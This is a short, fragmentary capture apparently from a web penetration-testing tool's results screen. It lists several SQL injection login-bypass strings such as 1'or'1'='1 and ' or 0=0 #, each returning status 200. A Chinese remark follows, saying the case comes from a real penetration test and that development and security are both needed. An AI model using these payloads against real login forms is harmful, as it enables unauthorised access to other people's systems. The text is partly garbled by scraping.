 9 'or''=' 200 801
17 1'or'1'='1 200 801
22 a' or 'a' = 'a 200 801
36 anything' OR 'x'='x 200 801
42 '%20or%20''=' 200 801
43 '%20or%20'x'='x 200 801
50 ' or 0=0 # 200 801
Request Response
Pretty Raw Hex Render \n
取材于某次真实环境渗透，只说一句话：开发和安全缺一
不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}